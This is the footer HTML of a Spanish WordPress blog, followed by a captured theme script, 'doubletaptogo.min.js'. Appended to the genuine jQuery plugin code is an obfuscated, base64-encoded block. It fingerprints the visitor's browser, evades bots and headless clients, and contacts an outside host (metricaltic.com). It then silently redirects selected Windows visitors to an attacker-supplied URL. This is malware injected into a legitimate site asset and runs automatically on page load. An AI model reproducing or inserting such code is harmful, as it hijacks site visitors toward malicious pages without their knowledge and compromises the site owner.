	<option value='https://www.lectorade1994.es/2019/10/'> octubre 2019 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2019/09/'> septiembre 2019 &nbsp;(4)</option>
	<option value='https://www.lectorade1994.es/2019/08/'> agosto 2019 &nbsp;(11)</option>
	<option value='https://www.lectorade1994.es/2019/07/'> julio 2019 &nbsp;(5)</option>
	<option value='https://www.lectorade1994.es/2019/06/'> junio 2019 &nbsp;(4)</option>
	<option value='https://www.lectorade1994.es/2019/05/'> mayo 2019 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2019/04/'> abril 2019 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2019/03/'> marzo 2019 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2019/02/'> febrero 2019 &nbsp;(7)</option>
	<option value='https://www.lectorade1994.es/2019/01/'> enero 2019 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2018/10/'> octubre 2018 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2018/09/'> septiembre 2018 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2018/08/'> agosto 2018 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2018/07/'> julio 2018 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2018/06/'> junio 2018 &nbsp;(1)</option>
	<option value='https://www.lectorade1994.es/2018/05/'> mayo 2018 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2018/04/'> abril 2018 &nbsp;(4)</option>
	<option value='https://www.lectorade1994.es/2018/03/'> marzo 2018 &nbsp;(5)</option>
	<option value='https://www.lectorade1994.es/2018/02/'> febrero 2018 &nbsp;(8)</option>
	<option value='https://www.lectorade1994.es/2018/01/'> enero 2018 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2017/12/'> diciembre 2017 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2017/11/'> noviembre 2017 &nbsp;(2)</option>
	<option value='https://www.lectorade1994.es/2017/10/'> octubre 2017 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2017/09/'> septiembre 2017 &nbsp;(11)</option>
	<option value='https://www.lectorade1994.es/2017/08/'> agosto 2017 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2017/07/'> julio 2017 &nbsp;(7)</option>
	<option value='https://www.lectorade1994.es/2017/06/'> junio 2017 &nbsp;(7)</option>
	<option value='https://www.lectorade1994.es/2017/05/'> mayo 2017 &nbsp;(7)</option>
	<option value='https://www.lectorade1994.es/2017/04/'> abril 2017 &nbsp;(5)</option>
	<option value='https://www.lectorade1994.es/2017/03/'> marzo 2017 &nbsp;(9)</option>
	<option value='https://www.lectorade1994.es/2017/02/'> febrero 2017 &nbsp;(8)</option>
	<option value='https://www.lectorade1994.es/2017/01/'> enero 2017 &nbsp;(7)</option>
	<option value='https://www.lectorade1994.es/2016/12/'> diciembre 2016 &nbsp;(3)</option>
	<option value='https://www.lectorade1994.es/2016/11/'> noviembre 2016 &nbsp;(11)</option>
	<option value='https://www.lectorade1994.es/2016/10/'> octubre 2016 &nbsp;(18)</option>
	<option value='https://www.lectorade1994.es/2016/09/'> septiembre 2016 &nbsp;(19)</option>
	<option value='https://www.lectorade1994.es/2016/07/'> julio 2016 &nbsp;(13)</option>
	<option value='https://www.lectorade1994.es/2016/06/'> junio 2016 &nbsp;(8)</option>
	<option value='https://www.lectorade1994.es/2016/05/'> mayo 2016 &nbsp;(9)</option>
	<option value='https://www.lectorade1994.es/2016/04/'> abril 2016 &nbsp;(15)</option>
	<option value='https://www.lectorade1994.es/2016/03/'> marzo 2016 &nbsp;(21)</option>
	<option value='https://www.lectorade1994.es/2016/02/'> febrero 2016 &nbsp;(14)</option>
	<option value='https://www.lectorade1994.es/2016/01/'> enero 2016 &nbsp;(16)</option>
	<option value='https://www.lectorade1994.es/2015/12/'> diciembre 2015 &nbsp;(12)</option>
	<option value='https://www.lectorade1994.es/2015/11/'> noviembre 2015 &nbsp;(8)</option>
	<option value='https://www.lectorade1994.es/2015/10/'> octubre 2015 &nbsp;(11)</option>
	<option value='https://www.lectorade1994.es/2015/09/'> septiembre 2015 &nbsp;(10)</option>
	<option value='https://www.lectorade1994.es/2015/08/'> agosto 2015 &nbsp;(12)</option>
	<option value='https://www.lectorade1994.es/2015/07/'> julio 2015 &nbsp;(15)</option>
	<option value='https://www.lectorade1994.es/2015/06/'> junio 2015 &nbsp;(14)</option>
	<option value='https://www.lectorade1994.es/2015/05/'> mayo 2015 &nbsp;(11)</option>
	<option value='https://www.lectorade1994.es/2015/04/'> abril 2015 &nbsp;(11)</option>
	<option value='https://www.lectorade1994.es/2015/03/'> marzo 2015 &nbsp;(23)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div><div id="meta-3" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.lectorade1994.es/wp-login.php">Acceder</a></li>
			<li><a href="https://www.lectorade1994.es/feed/">Feed de entradas</a></li>
			<li><a href="https://www.lectorade1994.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
</aside><!-- .sidebar -->
		
	</div><!-- .section-inner -->

</div><!-- .wrapper -->

		</main><!-- #site-content -->

		
		<div class="credits section bg-dark">

			<div class="credits-inner section-inner">

				<p class="powered-by">Funciona con <a href="https://www.wordpress.org">WordPress</a> <span class="sep">&amp;</span> <span class="theme-by">Tema de <a href="https://andersnoren.se">Anders Nor&eacute;n</a></span></p>

			</div><!-- .section-inner -->

		</div><!-- .credits.section -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lovecraft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.lectorade1994.es/wp-content/themes/lovecraft/assets/js/global.js?ver=2.1.1" id="lovecraft_global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lectorade1994.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lectorade1994.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.lectorade1994.es/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1
body_size: 1246
content:
!function($,window,document,undefined){$.fn.doubleTapToGo=function(params){return!!("ontouchstart"in window||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each((function(){var curItem=!1;$(this).on("click",(function(e){var item=$(this);item[0]!=curItem[0]&&(e.preventDefault(),curItem=item)})),$(document).on("click touchstart MSPointerDown",(function(e){for(var resetItem=!0,parents=$(e.target).parents(),i=0;i<parents.length;i++)parents[i]==curItem[0]&&(resetItem=!1);resetItem&&(curItem=!1)}))})),this)}}(jQuery,window,document);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();